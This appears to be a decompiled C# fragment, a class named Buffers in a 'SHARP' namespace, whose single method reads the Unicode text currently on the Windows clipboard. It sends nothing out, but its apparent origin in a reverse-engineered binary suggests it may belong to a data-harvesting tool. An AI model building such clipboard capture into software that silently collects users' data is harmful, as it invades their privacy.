 Buffers ×
1 using System;
2 using System.Runtime.InteropServices;
3
4 namespace SHARP
5 {
6 // Token: 0x02000097 RID: 151
7 internal class Buffers
8 {
9 // Token: 0x060001A5 RID: 421 RVA: 0x0000EE08 File Offset: 0x0000D008
10 public static string GetBuffer()
11 {
12 if (WinAPI.IsClipboardFormatAvailable(13U) && WinAPI.OpenClipboard(IntPtr.Zero))
13 {
14 string result = string.Empty;
15 IntPtr clipboardData = WinAPI.GetClipboardData(13U);
16 if (!clipboardData.Equals(IntPtr.Zero))
17 {
18 IntPtr intPtr = WinAPI.GlobalLock(clipboardData);
19 if (!intPtr.Equals(IntPtr.Zero))
20 {
21 try
22 {
23 result = Marshal.PtrToStringUni(intPtr);
24 WinAPI.GlobalUnlock(intPtr);
25 }
26 catch (Exception value)
27 {
28 Console.WriteLine(value);
29 }
30 }
31 }
32 WinAPI.CloseClipboard();
33 return result;
34 }
35 return null;
36 }
37
38 // Token: 0x0400021A RID: 538
39 private const uint CF_UNICODETEXT = 13U;
40 }
41 }
42